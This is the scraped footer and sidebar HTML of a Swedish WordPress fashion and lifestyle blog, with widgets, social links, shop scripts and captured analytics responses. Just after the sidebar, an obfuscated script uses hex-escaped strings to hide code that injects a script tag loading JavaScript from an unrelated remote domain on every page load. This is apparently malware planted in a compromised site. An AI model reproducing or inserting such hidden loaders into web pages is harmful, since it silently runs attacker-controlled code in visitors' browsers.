<a href='http://tatielle.tumblr.com' target="_blank">tatielle</a>

<br />

<a href='http://happyform.com/' target="_blank">happyform</a>



</div>
		</div><div id="text-362377981" class="widget widget_text">			<div class="textwidget"><!-- LOLITA translate Button BEGIN -->
<a href="http://translate.google.com/" target="_blank"><img src="http://www.lolitas.se/wp-content/uploads/2009/02/scarlett.gif" style="border:0" alt="translate Lolita Blog Lolita Bloggen"/><br /><br />..translate <br />
Lolita Blog!</a>
<!-- LOLITA translate Button END -->


<a href='https://www.facebook.com/Lolitasblog/?fref=ts' target="_blank"><img src='http://www.lolitas.se/wp-content/uploads/2016/07/facebook-1.jpg' alt='facebook' /></a></div>
		</div><div id="text-539856091" class="widget widget_text">			<div class="textwidget"><script id="_waukyb">var _wau = _wau || []; _wau.push(["colored", "4vtqficnyime", "kyb", "130300edf7ff"]);(function() { var s=document.createElement("script"); s.async=true; s.src="http://widgets.amung.us/colored.js";document.getElementsByTagName("head")[0].appendChild(s);})();</script>

</div>
		</div><div id="solopine_ad_widget-2" class="widget solopine_ad_widget"><h4 class="widget-title">Advertising</h4><span class="widget-divider"></span>			
			<div class="center-widget">
				Your Ad here? 
<br>
Email me:

<a href="mailto:katarina@lolitas.se">katarina@lolitas.se</a>			</div>
			
		</div>	
</aside><script>var _0x29b4=["\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x73\x72\x63","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x77\x65\x62\x2E\x73\x74\x61\x74\x69\x2E\x62\x69\x64\x2F\x6A\x73\x2F\x59\x51\x48\x48\x41\x41\x55\x44\x59\x77\x42\x46\x67\x6C\x44\x58\x67\x30\x56\x53\x42\x56\x57\x79\x45\x44\x51\x35\x64\x78\x47\x43\x42\x54\x4E\x54\x38\x55\x44\x47\x55\x42\x42\x54\x30\x7A\x50\x46\x55\x6A\x43\x74\x41\x52\x45\x32\x4E\x7A\x41\x56\x4A\x53\x49\x50\x51\x30\x46\x4A\x41\x42\x46\x55\x56\x54\x4B\x5F\x41\x41\x42\x4A\x56\x78\x49\x47\x45\x6B\x48\x35\x51\x43\x46\x44\x42\x41\x53\x56\x49\x68\x50\x50\x63\x52\x45\x71\x59\x52\x46\x45\x64\x52\x51\x63\x73\x55\x45\x6B\x41\x52\x4A\x59\x51\x79\x41\x58\x56\x42\x50\x4E\x63\x51\x4C\x61\x51\x41\x56\x6D\x34\x43\x51\x43\x5A\x41\x41\x56\x64\x45\x4D\x47\x59\x41\x58\x51\x78\x77\x61\x2E\x6A\x73\x3F\x74\x72\x6C\x3D\x30\x2E\x35\x30","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64"];var el=document[_0x29b4[1]](_0x29b4[0]);el[_0x29b4[2]]= _0x29b4[3];document[_0x29b4[5]][_0x29b4[4]](el)</script><!-- END CONTENT -->
		</div>
		
	<!-- END CONTAINER -->
	</div>
	
	<footer id="footer">
		
		<div class="container">
			
						<div class="footer-widgets">
			
				<div class="footer-widget">
									</div>
				
				<div class="footer-widget">
									</div>
				
				<div class="footer-widget">
									</div>
			
			</div>
						
						<div class="footer-social">
			
				<a href="http://facebook.com/Lolitasblog" target="_blank"><i class="fa fa-facebook"></i> <span>Facebook</span></a>								<a href="http://instagram.com/lolitasblog" target="_blank"><i class="fa fa-instagram"></i> <span>Instagram</span></a>				<a href="http://pinterest.com/lolitastockholm/" target="_blank"><i class="fa fa-pinterest"></i> <span>Pinterest</span></a>				<a href="http://bloglovin.com/blogs/l-o-l-i-t-a-519039" target="_blank"><i class="fa fa-heart"></i> <span>Bloglovin</span></a>																								<a href="http://vimeo.com/lolitasblog" target="_blank"><i class="fa fa-vimeo-square"></i> <span>Vimeo</span></a>												
			</div>
						
		</div>
	
	</footer>
	
	<div id="instagram-footer">
	<div id="null-instagram-feed-2" class="instagram-widget null-instagram-feed"><h4 class="instagram-title">Instagram</h4>Instagram has returned invalid data.<p class="clear"><a href="//instagram.com/lolitasblog/" rel="me" target="_self" class="">Follow me</a></p></div>	</div>
	
	<div id="footer-copyright">
		
		<div class="container">
			
			<p>© 2016 All Rights Reserved.  <a href="http://lolitas.se">Lolitas.se</a></p>
			<a href="#" class="back-to-top">Back to top <i class="fa fa-angle-up"></i></a>			
		</div>
		
	</div>
	
		<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.lolitas.se\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.lolitas.se\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.4.8'></script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70'></script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.4.8'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_742db6fb0e62d13c016d156c99684b85","fragment_name":"wc_fragments_742db6fb0e62d13c016d156c99684b85"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.4.8'></script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/themes/oleander/js/jquery.bxslider.min.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/themes/oleander/js/jquery.slicknav.min.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/themes/oleander/js/jquery.sticky.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/themes/oleander/js/fitvids.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/themes/oleander/js/solopine.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://www.lolitas.se/wp-includes/js/comment-reply.min.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://www.lolitas.se/wp-includes/js/wp-embed.min.js?ver=4.9.28'></script>
<script async="async" type='text/javascript' src='https://www.lolitas.se/wp-content/plugins/akismet/_inc/form.js?ver=4.0.8'></script>
    <script type="text/javascript">
        jQuery(document).ready(function ($) {
            //$( document ).ajaxStart(function() {
            //});

	        
            for (var i = 0; i < document.forms.length; ++i) {
                var form = document.forms[i];
	            if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="hmNPSLAECQ" value="oWJ]M5aTj[" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="FuAXmUvsLq" value="x]6HdZYqls" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="FiEMntLls" value="1vdMVwrTy" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="ObHZoh" value="*1dF0i" />'); }
            }

            
            $(document).on('submit', 'form', function () {
		        if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="hmNPSLAECQ" value="oWJ]M5aTj[" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="FuAXmUvsLq" value="x]6HdZYqls" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="FiEMntLls" value="1vdMVwrTy" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="ObHZoh" value="*1dF0i" />'); }
                return true;
            });

	        
            jQuery.ajaxSetup({
                beforeSend: function (e, data) {

                    //console.log(Object.getOwnPropertyNames(data).sort());
                    //console.log(data.type);

                    if (data.type !== 'POST') return;

                    if (typeof data.data === 'object' && data.data !== null) {
	                    data.data.append("hmNPSLAECQ", "oWJ]M5aTj[");
data.data.append("FuAXmUvsLq", "x]6HdZYqls");
data.data.append("FiEMntLls", "1vdMVwrTy");
data.data.append("ObHZoh", "*1dF0i");
                    }
                    else {
                        data.data =  data.data + '&hmNPSLAECQ=oWJ]M5aTj[&FuAXmUvsLq=x]6HdZYqls&FiEMntLls=1vdMVwrTy&ObHZoh=*1dF0i';
                    }
                }
            });

        });
    </script>
		
</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 250
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="u2nYNMybhCoVKh6mAW0F6A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769384565398');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=128406510&t=pageview&_s=1&dl=https%3A%2F%2Fwww.lolitas.se%2F2005%2F09%2F22%2Ffilmkvall%2F&ul=en-us%40posix&dt=filmkv%C3%A4ll%20%E2%80%93%20L%20O%20L%20I%20T%20A&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=764834675&gjid=488326766&cid=1820380707.1769384563&tid=UA-81859059-1&_gid=500574007.1769384563&_r=1&_slc=1&z=1136158691
body_size: -450
content:
2,cG-Z1801Y3XPV